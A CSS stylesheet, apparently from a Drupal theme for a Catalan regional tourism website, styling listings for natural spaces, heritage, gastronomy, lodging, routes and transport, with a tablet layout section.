.espais-naturals .views-row-12, .espais-naturals .views-row-15, .espais-naturals .views-row-18,
.espais-naturals .views-row-21, .espais-naturals .views-row-24, .espais-naturals .views-row-27,
.espais-naturals .views-row-30, .espais-naturals .views-row-33, .espais-naturals .views-row-36{
  margin-right: 0px;
}

.espais-naturals .views-field-field-image, .espais-naturals .views-field-field-imatge{
  height: 132px;
  float: left;
  width: 100%;
  background-image: url('../images/no-image.png');
  background-repeat: no-repeat;
  background-position: center;
}

.espais-naturals .views-field-field-imatge, #block-views-ofertes-page-block .espais-naturals .views-field-field-image{
  height: 173px;
}

#block-views-informacio-int-block .espais-naturals .views-field-field-imatge{
  height: 127px;
}

#block-views-informacio-int-block-1 .espais-naturals .views-field-field-image{
  height: 173px;
}

.espais-naturals.gastronomia-int .views-field-field-imatge{
  height: 173px;
}

#block-views-gastronomia-int-block .espais-naturals.gastronomia-int .views-field-field-imatge{
  height: 127px;
}

.espais-naturals img{
  border-bottom: 8px #96bc0d solid;
  width: 100%;
  height: auto;
}

#block-views-patrimoni-cultural-block .espais-naturals img, .patrimoni-cultural-int img{
  border-bottom-color: #e6511e;
}

#block-views-que-fer-block .espais-naturals img, .que-fer-int img{
  border-bottom-color: #009ddf;
}

#block-views-gastronomia-block .espais-naturals img, .gastronomia-int img{
  border-bottom-color: #f19300;
}

#block-views-informacio-block .espais-naturals img, .informacio-int img{
  border-bottom-color: #00632d;
}

#block-views-allotjaments-block .espais-naturals img{
  border-bottom-color: #e1007a;
}

#block-views-restaurants-block .espais-naturals img, #block-views-receptes-block .espais-naturals img{
  border-bottom-color: #f19300;
}

#block-views-ofertes-page-block .espais-naturals img{
  border-bottom-color: #f0111b;
}


.espais-naturals .views-field-title a{
  color: #3c291b;
  text-decoration: none;
  text-transform: uppercase;
}

/*#block-views-pagina-natura-block .espais-naturals .views-field-title{
  padding-left: 6px;
  padding-right: 6px;
}*/

.espais-naturals .views-field-title a:hover{
  text-decoration: underline;
}

.espais-naturals .views-field-field-resum{
  font-size: 11px;
  line-height: 1em;
  /*padding-left: 6px;
  padding-right: 6px;*/
}



/*
 * Ofertes
 */
#block-views-ofertes-page-block .views-field-view-node a{
  background-color: #f0111b;
  display:block;
  float: right;
  color: #FFFFFF;
  font-sie:11px;
  font-weight: bold;
  padding: 5px 8px 5px 8px;
  text-decoration: none;
  margin-right: 8px;
}

#block-views-ofertes-page-block .views-field-field-preu{
  font-size:16px;
  font-weight: bold;
  float:left;
  padding-top: 5px;
  margin-left: 8px;
}

#block-views-ofertes-page-block .views-field-title{
  height: 56px;
  float: left;
}

.oferta-price{
  background-color: #f0111b;
  display:block;
  float: left;
  color: #FFFFFF;
  font-size: 20px;
  font-weight: bold;
  padding: 10px;
  border: 1px #FFFFFF solid;
  margin-bottom: 2em;
  line-height: 1em;
}



/*
 * Imatges inferiors amb lightbox
 */ 
.field-name-field-imatges{
  float: left;
  width: 100%;
  margin-bottom: 1em;
}

.field-name-field-imatges img{
  float: left;
  margin-right: 6px;
  margin-bottom: 8px;
}



/*
 * Artesans
 */

#block-views-patrimoni-cultural-int-block-6 h2{
  margin-bottom: 10px;
}

.art-image{
  float: right;
  width: 280px;
}

.art-image img{
  width: 100%;
}

.art-body{
  float: left;
  width: 420px;
}

.art-body.body-transports{
  width: 659px;
}


/*
 * Que fer
 */
.qf-more{
  float: right;
  padding: 10px;
  background-color: #d5ebf5;
  width: 260px;
  margin-bottom:12px;
}

.node-pagina-allotjament .qf-more{
  background-color: #fab6b9;
}

.qf-more h3{
  margin-top: 0em;
  clear:left;
}

#block-views-empreses-block h2, #block-views-empreses-block-1 h2, #block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-empreses-block-4 h2, #block-views-empreses-block-5 h2{
  margin-top: 1em;
  margin-bottom: 1em;
}

.empreses-llista a{
  color: #000000;
  font-weight: bold; text-decoration: none;
}

.empreses-llista a:hover{
  text-decoration: underline;
}

.field-name-field-empreses .field-items{
  margin-top: 1em;
}

.field-name-field-empreses a{
  color: #000000;
  font-weight: bold;
}

.field-name-field-adjunts .file-icon{
  display: none;
}

.field-name-field-adjunts .field-item{
  display: table; float: left; width: 50%;
  background-image: url('../images/file-blue.png');
  background-repeat: no-repeat;
  background-position: left;
  height: 36px;
}

.node-type-poblacio .field-name-field-adjunts .field-item{
  background-image: url('../images/file-purple.png');
}

.node-type-pagina-natura .field-name-field-adjunts .field-item{
  background-image: url('../images/file-green.png');
}

.node-type-pagina-patrimoni .field-name-field-adjunts .field-item{
  background-image: url('../images/file-red.png');
}

.node-type-pagina-allotjament .field-name-field-adjunts .field-item{
  background-image: url('../images/file-pink.png');
}

.node-type-restaurant .field-name-field-adjunts .field-item, .node-type-pagina-gastronomia .field-name-field-adjunts .field-item{
  background-image: url('../images/file-orange.png');
}

.node-type-pagina-informacio .field-name-field-adjunts .field-item{
  background-image: url('../images/file-green2.png');
}

.node-type-oferta .field-name-field-adjunts .field-item{
  background-image: url('../images/file-red2.png');
}

.field-name-field-adjunts .field-item a{
  display: table-cell;
  height: 36px;
  vertical-align: middle;
  color: #000000;
  padding-left: 38px;
}

.art-docs .field-name-field-adjunts{
  float:right;
  width: 474px;
}

.art-docs .field-name-field-adjunts .field-label{
  display: none;
}

.art-docs .field-name-field-adjunts .field-item {
  width: 42%;
  padding-left: 8%;
}



/*
 * Rutes BTT
 */

#block-views-que-fer-btt-block h2, #block-views-gastronomia-int-block h2, #block-views-informacio-int-block h2{
  margin-bottom: 4px;
}

#block-views-que-fer-btt-block .espais-naturals .views-field-title a,
#block-views-gastronomia-int-block .espais-naturals .views-field-title a,
#block-views-informacio-int-block .espais-naturals .views-field-title a{
  font-size: 11px;
  line-height: 1em;
}

#block-views-que-fer-btt-block .espais-naturals .views-row,
#block-views-gastronomia-int-block .espais-naturals .views-row,
#block-views-informacio-int-block .espais-naturals .views-row,
#block-views-restaurants-block .espais-naturals .views-row,
#block-views-receptes-block .espais-naturals .views-row{
  width: 174px;
}

#block-views-que-fer-btt-block .espais-naturals .views-row-3, #block-views-que-fer-btt-block .espais-naturals .views-row-6,
#block-views-que-fer-btt-block .espais-naturals .views-row-9, #block-views-que-fer-btt-block .espais-naturals .views-row-12,
#block-views-que-fer-btt-block .espais-naturals .views-row-15, #block-views-que-fer-btt-block .espais-naturals .views-row-18,
#block-views-gastronomia-int-block .espais-naturals .views-row-3, #block-views-gastronomia-int-block .espais-naturals .views-row-6,
#block-views-gastronomia-int-block .espais-naturals .views-row-9, #block-views-gastronomia-int-block .espais-naturals .views-row-12,
#block-views-gastronomia-int-block .espais-naturals .views-row-15, #block-views-gastronomia-int-block .espais-naturals .views-row-18,
#block-views-informacio-int-block .espais-naturals .views-row-3, #block-views-informacio-int-block .espais-naturals .views-row-6,
#block-views-informacio-int-block .espais-naturals .views-row-9, #block-views-informacio-int-block .espais-naturals .views-row-12,
#block-views-informacio-int-block .espais-naturals .views-row-15, #block-views-informacio-int-block .espais-naturals .views-row-18,
#block-views-restaurants-block .espais-naturals .views-row-3, #block-views-restaurants-block .espais-naturals .views-row-6,
#block-views-restaurants-block .espais-naturals .views-row-9, #block-views-restaurants-block .espais-naturals .views-row-12,
#block-views-restaurants-block .espais-naturals .views-row-15, #block-views-restaurants-block .espais-naturals .views-row-18,
#block-views-receptes-block .espais-naturals .views-row-3, #block-views-receptes-block .espais-naturals .views-row-6,
#block-views-receptes-block .espais-naturals .views-row-9, #block-views-receptes-block .espais-naturals .views-row-12,
#block-views-receptes-block .espais-naturals .views-row-15, #block-views-receptes-block .espais-naturals .views-row-18{
  margin-right: 8px;
}

#block-views-que-fer-btt-block .espais-naturals .views-row-4, #block-views-que-fer-btt-block .espais-naturals .views-row-8,
#block-views-que-fer-btt-block .espais-naturals .views-row-12, #block-views-que-fer-btt-block .espais-naturals .views-row-16,
#block-views-que-fer-btt-block .espais-naturals .views-row-20, #block-views-que-fer-btt-block .espais-naturals .views-row-24,
#block-views-gastronomia-int-block .espais-naturals .views-row-4, #block-views-gastronomia-int-block .espais-naturals .views-row-8,
#block-views-gastronomia-int-block .espais-naturals .views-row-12, #block-views-gastronomia-int-block .espais-naturals .views-row-16,
#block-views-gastronomia-int-block .espais-naturals .views-row-20, #block-views-gastronomia-int-block .espais-naturals .views-row-24,
#block-views-informacio-int-block .espais-naturals .views-row-4, #block-views-informacio-int-block .espais-naturals .views-row-8,
#block-views-informacio-int-block .espais-naturals .views-row-12, #block-views-informacio-int-block .espais-naturals .views-row-16,
#block-views-informacio-int-block .espais-naturals .views-row-20, #block-views-informacio-int-block .espais-naturals .views-row-24,
#block-views-restaurants-block .espais-naturals .views-row-4, #block-views-restaurants-block .espais-naturals .views-row-8,
#block-views-restaurants-block .espais-naturals .views-row-12, #block-views-restaurants-block .espais-naturals .views-row-16,
#block-views-restaurants-block .espais-naturals .views-row-20, #block-views-restaurants-block .espais-naturals .views-row-24,
#block-views-receptes-block .espais-naturals .views-row-4, #block-views-receptes-block .espais-naturals .views-row-8,
#block-views-receptes-block .espais-naturals .views-row-12, #block-views-receptes-block .espais-naturals .views-row-16,
#block-views-receptes-block .espais-naturals .views-row-20, #block-views-receptes-block .espais-naturals .views-row-24{
  margin-right: 0px;
}

/*
 * pager
 */
ul.pager{
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px #333333 solid;
}

ul.pager li{
  float: left;
  padding: 8px;
}

ul.pager li a{
  color: #3c291b;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 12px;
}


/*
 * Senders - Camins
 */
.view-routes .views-row{
  float: left;
  width: 234px;
  margin-right: 8px;
  margin-bottom: 16px;
}

.view-routes fieldset{
  float: left;
  width: 100%;
  border-width: 0px;
  margin: 0px;
  padding: 0px;
  position: absolute;
}

.view-routes .views-row img{
    border-bottom: 8px #009ddf solid;
    margin-top: 8px;
}

.node-pagina-gastronomia .view-routes .views-row img{
  border-bottom-color: #f19300;
}

.view-routes .views-row-3, .view-routes .views-row-6, .view-routes .views-row-9, .view-routes .views-row-12{
  margin-right: 0px;
}

.view-routes fieldset .fieldset-legend{
    
}

.view-routes fieldset h3{
  margin: 0em;
}

.view-routes fieldset h3 a{
  color: #3c291b;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 12px;
}

.node-type-pagina-quefer .node .view-routes fieldset h3 a{
  color: #3c291b; 
}

.view-routes .fieldset-wrapper{
  float: left;
  width: 232px;
  background-color: #FFFFFF;
  padding-top: 10px;
  border: 1px #009de0 solid;
  position: absolute;
  z-index: 2000;
}

.node-pagina-gastronomia .view-routes .fieldset-wrapper{
  border-color: #f19300;
}

.view-routes .fieldset-wrapper a{
  float: left;
  width: 212px;
  padding: 10px;
  padding-top: 0px;
  color: #009de0;
  font-size: 11px;
  background-color: #FFFFFF;
  clear: left;
}

.node-pagina-gastronomia .fieldset-wrapper a{
  color: #f19300;
}

select.target{
  margin-bottom: 1em;
}

.maps-content{
  height: 1000px;
  overflow-y: hidden;
}

.view-camins-llista{
  float: left;
  width: 100%;
  margin-top: 2em;
  margin-bottom: 300px;
}


/*
 * Camins maps Tabs
 */
.tabslist, .tabslist li{
  margin: 0em;
  padding: 0em;
  list-style: none;
}

.tabslist li{
  cursor: pointer;
  float: left;
  margin-right: 30px;
  color: #3c291b;
  text-transform: uppercase;
  max-width: 20%;
  margin-bottom: 1em;
}

.tabslist li:hover, .tabslist li.active{
  text-decoration: underline;
}

/*
 * RESTAURANTS
 */
.node-type-restaurant .field-name-field-image,
.node-type-recepta .field-name-field-image,
.node-type-pagina-allotjament .field-name-field-image{
  margin-left: 20px;
  margin-right: 0px;
  float: right;
}

.node-type-restaurant .field-name-body,
.node-type-recepta .field-name-body,
.node-type-pagina-allotjament .field-name-body,
.node-type-restaurant .field-name-field-social,
.node-type-recepta .field-name-field-social,
.node-type-pagina-allotjament .field-name-field-social{
  float: left;
  width: 420px;
}

.view-gastronomia-restaurants .views-exposed-form, .view-patrimoni-cultural-int .views-exposed-form{
  float: left;
  width: 96%;
  padding: 10px 2% 10px 2%;
  background-color: #f19300;
  margin-bottom: 10px;
}

#block-views-allotjaments-block .view-gastronomia-restaurants .views-exposed-form{
  background-color: #e1007a;
  color: #FFFFFF;
}

.view-patrimoni-cultural-int .views-exposed-form{
  background-color: #e6511e;
}

.view-gastronomia-restaurants .views-exposed-form input.form-text, .view-patrimoni-cultural-int .views-exposed-form input.form-text{
  border: 1px #cccccc solid;
  width: 169px;
}

.view-gastronomia-restaurants .views-exposed-form #edit-field-municipi-value-wrapper,{
  clear: left;
}

.view-gastronomia-restaurants .views-exposed-form label,
.view-patrimoni-cultural-int .views-exposed-form label{
  font-weight: normal;
  float: left;
  margin-right: 8px;
}

.view-gastronomia-restaurants .views-widget,
.view-patrimoni-cultural-int .views-widget{
  float: left;
}

.view-gastronomia-restaurants .views-exposed-form .views-exposed-widget .form-submit,
.view-patrimoni-cultural-int .views-exposed-form .views-exposed-widget .form-submit{
  margin-top: 0px;
  margin-left: 60px;
  border: 1px #cccccc solid;
  padding: 1px 4px 1px 4px;
  border-radius: 4px;
  margin-left: 150px;
}

.view-patrimoni-cultural-int .views-exposed-form .views-exposed-widget .form-submit{
  margin-left: 0em;
}

.view-gastronomia-restaurants .views-field-title{
  height: 2.5em;
  float: left;
  width: 100%;
}

#block-views-receptes-block .view-gastronomia-restaurants .views-exposed-form .views-exposed-widget .form-submit{
  margin-left: 1em;
}

#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-4,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-7,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-10,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-13,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-16,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-19,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-22,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-25,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-28,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-31,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-34,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-37{
  clear: left;
}

/*
.view-gastronomia-restaurants .views-field-title{
  float: left;
  width: 48%;
  padding: 6px 1% 6px 1%;
  height: 34px;
}

.view-gastronomia-restaurants .views-field-title a{
  font-weight: bold;
  color: #000000;
  text-decoration: none;
}

#block-views-allotjaments-block .view-gastronomia-restaurants .views-field-title a{
  color: #3c291b;
  font-weight: normal;
}

.view-gastronomia-restaurants .views-field-title a:hover{
  text-decoration: underline;
}
*/

/*
 * Social media content
 */
.field-name-field-social .field-item{
  float: left;
  padding: 10px 10px 0px 0px;
}

.field-name-field-social .field-item a{
  font-size: 1px;
  font-size: 0px;
  color: #FFFFFF;
  background-image: url('../images/social/facebook.png');
  display: block;
  float: left;
  width: 32px;
  height: 32px;
  background-size: 32px 32px;
}

.field-name-field-social .field-item a.GooglePlus{
  background-image: url('../images/social/google.png');
}

.field-name-field-social .field-item a.Pinterest{
  background-image: url('../images/social/pinterest.png');
}

.field-name-field-social .field-item a.Twitter{
  background-image: url('../images/social/twitter.png');
}

.field-name-field-social .field-item a.Vimeo{
  background-image: url('../images/social/vimeo.png');
}

.field-name-field-social .field-item a.Youtube{
  background-image: url('../images/social/youtube.png');
}



/*
 * INFORMACI�
 */
.node-252 table td{
  width: 300px;
}

.art-body.body-transports table{
  width:48%;
  float: left;
}


/*
 * Transports
 */
.view-transports .views-row{
  float: left;
  width: 100%;
  margin-bottom: 16px;
  border-top: 2px #00632d solid;
  border-bottom: 2px #00632d solid;
}

.view-transports fieldset{
  float: left;
  width: 100%;
  border-width: 0px;
  margin: 0px;
  padding: 0px;
}

html.js .view-transports fieldset.collapsed{
  height: 56px;
}

html.js .view-transports fieldset.collapsible .fieldset-legend, html.js .view-transports fieldset.collapsed .fieldset-legend{
  padding:0em;
  background-image:none;
}

.view-transports fieldset h3 a img{
  margin-top: -18px;
}

.view-transports fieldset .fieldset-legend{
  display:table;
  height: 56px;
  margin:0em;
}

.view-transports fieldset h3 a{
  display:table-cell;
  vertical-align: top;
  height: 40px;
  width: 100%;
  padding-top: 18px;
}

.view-transports .fieldset-wrapper{
  float: left;
  width: 720px;
  background-color: #FFFFFF;
  padding-top: 10px;
  padding-left:62px;
}

.view-transports table{
  float:left;
  width:48%;
}

/*
 * Cerca
 */
.search-results .title{
  margin-bottom: 0.3em;
}

.search-results .title a{
  color: #b50102;
  text-decoration: none;
}

.search-results .title a:visited{
  color: #b50102;
}

.search-results .title a:hover{
  text-decoration: underline;
}

/*
 * Tags
 */
.page-taxonomy-term h2.subtitle{
  display: none;
}

.page-taxonomy-term h1.section{
  background-color: inherit;
  color: #cccccc;
  padding: 8px 10px 7px 0px;
  text-transform: inherit;
  font-weight: normal;
  margin: 0px;
}

/*
 * Contacte
 */
.section-contacte textarea, .section-contactez textarea,
.section-contacto textarea, .section-contact textarea{
  width: 382px;
  max-width: 100%;
}
.section-contacte .node-webform, .section-contactez .node-webform,
.section-contacto .node-webform, .section-contact .node-webform{
  padding-top: 1em;
}

/*
 * Share this
 */
#block-sharethis-sharethis-block{
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px #cccccc solid;
  text-align: right;
  width: 250px;
  padding-left: 470px;
  clear: both;
  margin-bottom: 30px;
}

#block-sharethis-sharethis-block h2{
  float: left;
  margin: 0em;
  padding: 0em;
  font-size: 12px;
  font-weight: normal;
  width: 108px;
  line-height: 1em;
  padding-top: 3px;
}

/*
 * Tablet CSS
 */
@media all and (max-width:768px){
  #header, #footer, #main, #navigation{
    width: 98%;
    padding-left: 1%;
    padding-right: 1%;
  }
  body{
    background-color: #42291c;
  }
  #main{
    padding-bottom: 3em;
  }
  .sidebar-second #content{
    width: 100%%;
    clear: left;
  }
  .sidebar-second .region-sidebar-second{
    width: 100%;
  }
  /** HEADER **/
  #block-menu-block-1 {
    display: none;
  }
  #navigation{
    background-image: none;
    background-color: #0D2638;
    position: absolute;
    top: 0px;
    z-index: 10000;
    height: 30px;
    padding-left: 0%;
    padding-right: 0%;
    width: 100%;
  }
  .responsive-menus.responsified span.toggler{
    background-color: #0D2638;
    padding: 6px 0px;
    width: 100%;
  }
  #page{
    margin-top: 30px;
  }
  #main{
    border-top: 1px #0D2638 solid;
  }
  /** FRONT **/
  #views_slideshow_cycle_teaser_section_slider-block, #block-views-slider-block, #block-views-slider-block img,
  .views-slideshow-cycle-main-frame-row,
  #views_slideshow_cycle_teaser_section_ofertes-block, #views_slideshow_cycle_teaser_section_ofertes-block img, .views-slideshow-cycle-main-frame-row{
    width: 100%;
    max-width: 100%;
    min-width: 100%;
  }
  #block-views-slider-block .views-field-title{
    margin-left: 0;
  }
  #block-views-last-news-block, #block-views-activitats-block{
    width: 47%;
  }
  #block-views-last-news-block .view-content, #block-views-activitats-block .view-content{
    padding: 6px 1%;
    height: auto;
    width: 98%;
  }
  #block-views-last-news-block h2, #block-views-activitats-block h2{
    background-image: none;
    background-color: #24c2de;
    border: 1px #172c7d solid;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    padding-bottom: 8px;
  }
  #block-views-last-news-block h2{
    background-color: #73b73a;
    border-color: #006335;
  }
  .banersv1 .views-row, #block-block-4 .views-row, #block-search-form, #block-block-8, #block-views-video-promocional-block,
  #block-views-ofertes-block, #block-block-3, #block-block-9, #block-views-baner-dreta-block .banersv1 .views-row{
    width: 32%;
    margin-right: 2%;
    position: relative;
    float: left;
  }
  #block-views-baner-dreta-block-1 .banersv1 .views-row{
    margin-right: 2%;
  }
  #block-block-2{
    position: absolute;
    margin-top: 60px;
  }
  #block-block-2 iframe, #TT_RiT1EEkkEcWaYa9UKBwDzzDzz9uUMUUlbYktEZioKkDImIGoG{
    width: 90%;
    max-width: 90%;
    min-width: 90%;
    float: left;
  }
  .banersv1 .views-row-3, #block-block-4 .views-row-last, #block-views-baner-dreta-block-1 .banersv1 .views-row-last, #block-views-video-promocional-block, #block-block-9,
  #block-views-baner-dreta-block .banersv1 .views-row-last{
    margin-right: 0;
  }
  .banersv1 img, #block-block-4 .views-row-last img{
    width: 100%;
    padding: 0;
    border-width: 0;
  }
  #block-block-4 .views-row iframe{
    min-width: 100%;
    max-width: 100%;
    width: 100%;
  }
  .banersv1 .views-field-title {
    padding: 1%;
    height: auto;
    margin-top: 1%;
    margin-left: 0;
    width: 98%;
  }
  #block-block-8 p{
    margin: 0;
  }
  #block-views-video-promocional-block iframe{
    max-width: 100%;
    min-width: 100%;
    width: 100%;
  }
  #block-views-ofertes-block{
    height: auto;
  }
  #block-views-ofertes-block .views-field-field-image{
    margin-right: 10%;
    margin-left: 10%;
  }
  #block-views-ofertes-block .view-footer a{
    margin-top: 1em;
  }
  #block-views-ofertes-block .views-field-title{
    width: 78%;
    padding: 4px 1%;
    margin-left: 10%;
    position: relative;
    margin-top: -5px;
  }
  #block-block-3{
    width: 31.5%;
  }
  #block-block-9{
    margin-top: 16px;
  }
  /** INTS **/
  .not-front .sidebars{
    display: none;
  }
  .not-front.sidebar-second #content{
    width: 100%;
  }
  #block-menu-block-4 h2, #block-menu-block-5 h2, #block-menu-block-6 h2, #block-menu-block-7 h2, .node-type-poblacio h1, .node-type-poblacio h3{
    width: 98%;
    padding: 8px 1%;
  }
  /** COMARCA **/
  .node-type-poblacio .group-dades, .view-poblacio-imatges{
    width: 100%;
  }
  .field-name-field-maps iframe{
    min-height: 200px;
  }
  .field-name-field-maps iframe, .node iframe, #views_slideshow_cycle_teaser_section_poblacio_imatges-block,
  .views-slideshow-cycle-main-frame-row, .views-slideshow-cycle-main-frame-row img{
    width: 100%;
    min-width: 100%;
    max-width: 100%;
  }
  .view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_3 .views-field-field-imatges,
  .view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_7 .views-field-field-imatges{
    margin-right: 8px;
  }
  #block-sharethis-sharethis-block{
    width: 99%;
    padding-left: 0;
  }
  #block-sharethis-sharethis-block h2{
    display: none;
  }
  /** ESPAIS NATURALS **/
  .espais-naturals .views-row, .view-routes .views-row{
    width: 32%;
    margin-right: 2%;
    position: relative;
  }
  .espais-naturals .views-row-3, .espais-naturals .views-row-6, .espais-naturals .views-row-9,
  .espais-naturals .views-row-12, .espais-naturals .views-row-15, .espais-naturals .views-row-18,
  .espais-naturals .views-row-21, .espais-naturals .views-row-24, .espais-naturals .views-row-27,
  .view-routes .views-row.views-row-3, .view-routes .views-row.views-row-6, .view-routes .views-row.views-row-9,
  .view-routes .views-row.views-row-12, .view-routes .views-row.views-row-15, .view-routes .views-row.views-row-18,
  .view-routes .views-row.views-row-21, .view-routes .views-row.views-row-24, .view-routes .views-row.views-row-27{
    margin-right: 0px;
  }
  .espais-naturals .views-row-4, .espais-naturals .views-row-7, .espais-naturals .views-row-10,
  .espais-naturals .views-row-13, .espais-naturals .views-row-16, .espais-naturals .views-row-19,
  .espais-naturals .views-row-22, .espais-naturals .views-row-25, .espais-naturals .views-row-28,
  .view-routes .views-row.views-row-4, .view-routes .views-row.views-row-7, .view-routes .views-row.views-row-10,
  .view-routes .views-row.views-row-13, .view-routes .views-row.views-row-16, .view-routes .views-row.views-row-19,
  .view-routes .views-row.views-row-22, .view-routes .views-row.views-row-25, .view-routes .views-row.views-row-28{
    clear: left;
  }
  .espais-naturals .views-field-field-imatge, #block-views-ofertes-page-block .espais-naturals .views-field-field-image{
    height: auto;
  }
  .field-name-field-imatges img{
    margin-right: 1%;
    margin-left: 1%;
    width: 31.3%;
  }
  #lightbox, #lightbox img, #lightbox2-overlay, #lightbox #outerImageContainer, #lightbox #imageDataContainer, #lightbox .imageContainer{
    max-width: 100%;
    min-width: 100%;
    width: 100%;
  }
  .field-name-field-image{
    float: left;
    width: 100%;
  }
  .field-name-field-image img{
    width: 100%;
    height: auto;
  }
  .node-type-article .field-name-field-image, .node-type-activitat .field-name-field-image,
  .node-type-article .field-name-field-image img, .node-type-activitat .field-name-field-image img{
    width: auto;
  }
  /** PATRIMONI **/
  .art-image{
    float: left;
  }
  .art-image img{
    max-width: 100%;
  }
  .field-name-body h2, .node .field-label, #block-views-patrimoni-cultural-int-block-6 h2, #block-views-empreses-block h2, #block-views-empreses-block-1 h2, #block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-que-fer-btt-block h2, #block-views-gastronomia-int-block h2{
    width: 98%;
    padding-left: 1%;
    padding-right: 1%;
  }
  .art-body{
    width: 100%;
  }
  /** QU� FER **/
  .qf-more{
    padding: 10px 1%;
    width: 98%;
  }
  .espais-naturals .views-field-field-image, .espais-naturals .views-field-field-imatge{
    height: auto;
  }
  #block-views-que-fer-btt-block .espais-naturals .views-row, #block-views-gastronomia-int-block .espais-naturals .views-row, #block-views-informacio-int-block .espais-naturals .views-row, #block-views-restaurants-block .espais-naturals .views-row, #block-views-receptes-block .espais-naturals .views-row{
    width: 32%;
  }
  #block-views-que-fer-btt-block .espais-naturals .views-row-3, #block-views-gastronomia-int-block .espais-naturals .views-row-3,
  #block-views-informacio-int-block .espais-naturals .views-row-3, #block-views-restaurants-block .espais-naturals .views-row-3, #block-views-receptes-block .espais-naturals .views-row-3,
    #block-views-que-fer-btt-block .espais-naturals .views-row-6, #block-views-gastronomia-int-block .espais-naturals .views-row-6,
  #block-views-informacio-int-block .espais-naturals .views-row-6, #block-views-restaurants-block .espais-naturals .views-row-6, #block-views-receptes-block .espais-naturals .views-row-6,
    #block-views-que-fer-btt-block .espais-naturals .views-row-9, #block-views-gastronomia-int-block .espais-naturals .views-row-9,
  #block-views-informacio-int-block .espais-naturals .views-row-9, #block-views-restaurants-block .espais-naturals .views-row-9, #block-views-receptes-block .espais-naturals .views-row-9,
    #block-views-que-fer-btt-block .espais-naturals .views-row-12, #block-views-gastronomia-int-block .espais-naturals .views-row-12,
  #block-views-informacio-int-block .espais-naturals .views-row-12, #block-views-restaurants-block .espais-naturals .views-row-12, #block-views-receptes-block .espais-naturals .views-row-12,
    #block-views-que-fer-btt-block .espais-naturals .views-row-15, #block-views-gastronomia-int-block .espais-naturals .views-row-15,
  #block-views-informacio-int-block .espais-naturals .views-row-15, #block-views-restaurants-block .espais-naturals .views-row-15, #block-views-receptes-block .espais-naturals .views-row-15,
    #block-views-que-fer-btt-block .espais-naturals .views-row-18, #block-views-gastronomia-int-block .espais-naturals .views-row-18,
  #block-views-informacio-int-block .espais-naturals .views-row-18, #block-views-restaurants-block .espais-naturals .views-row-18, #block-views-receptes-block .espais-naturals .views-row-18,
    #block-views-que-fer-btt-block .espais-naturals .views-row-21, #block-views-gastronomia-int-block .espais-naturals .views-row-21,
  #block-views-informacio-int-block .espais-naturals .views-row-21, #block-views-restaurants-block .espais-naturals .views-row-21, #block-views-receptes-block .espais-naturals .views-row-21,
    #block-views-que-fer-btt-block .espais-naturals .views-row-24, #block-views-gastronomia-int-block .espais-naturals .views-row-24,
  #block-views-informacio-int-block .espais-naturals .views-row-24, #block-views-restaurants-block .espais-naturals .views-row-24, #block-views-receptes-block .espais-naturals .views-row-24{
    margin-right: 0;
  }
  #block-views-que-fer-btt-block .espais-naturals .views-row-4, #block-views-que-fer-btt-block .espais-naturals .views-row-8, #block-views-que-fer-btt-block .espais-naturals .views-row-12,
  #block-views-que-fer-btt-block .espais-naturals .views-row-16, #block-views-que-fer-btt-block .espais-naturals .views-row-20, #block-views-que-fer-btt-block .espais-naturals .views-row-24,
  #block-views-gastronomia-int-block .espais-naturals .views-row-4, #block-views-gastronomia-int-block .espais-naturals .views-row-8, #block-views-gastronomia-int-block .espais-naturals .views-row-12,
  #block-views-gastronomia-int-block .espais-naturals .views-row-16, #block-views-gastronomia-int-block .espais-naturals .views-row-20, #block-views-gastronomia-int-block .espais-naturals .views-row-24,
  #block-views-informacio-int-block .espais-naturals .views-row-4, #block-views-informacio-int-block .espais-naturals .views-row-8, #block-views-informacio-int-block .espais-naturals .views-row-12,
  #block-views-informacio-int-block .espais-naturals .views-row-16, #block-views-informacio-int-block .espais-naturals .views-row-20, #block-views-informacio-int-block .espais-naturals .views-row-24,
  #block-views-restaurants-block .espais-naturals .views-row-4, #block-views-restaurants-block .espais-naturals .views-row-8, #block-views-restaurants-block .espais-naturals .views-row-12,
  #block-views-restaurants-block .espais-naturals .views-row-16, #block-views-restaurants-block .espais-naturals .views-row-20, #block-views-restaurants-block .espais-naturals .views-row-24,
  #block-views-receptes-block .espais-naturals .views-row-4, #block-views-receptes-block .espais-naturals .views-row-8, #block-views-receptes-block .espais-naturals .views-row-12,
  #block-views-receptes-block .espais-naturals .views-row-16, #block-views-receptes-block .espais-naturals .views-row-20, #block-views-receptes-block .espais-naturals .views-row-24{
    margin-right: 2%;
  }
  .views-exposed-form .views-exposed-widget{
    clear: left;
  }
  .views-exposed-form .views-exposed-widget label{
    width: 120px;
  }
  .view-gastronomia-restaurants .views-exposed-form .views-exposed-widget .form-submit, .view-patrimoni-cultural-int .views-exposed-form .views-exposed-widget .form-submit{
    margin-left: 128px;
    width: 61px;
    height: 30px;
  }
  /** Allotjaments **/
  .node-pagina-allotjament .field-name-field-image img, .node-restaurant .field-name-field-image img{
    width: auto;
  }
  .node-type-restaurant .field-name-body, .node-type-recepta .field-name-body, .node-type-pagina-allotjament .field-name-body, .node-type-restaurant .field-name-field-social, .node-type-recepta .field-name-field-social, .node-type-pagina-allotjament .field-name-field-social{
    width: 100%;
  }
  /** Gastronomia **/
  .view-routes .views-row img{
    width: 100%;
  }
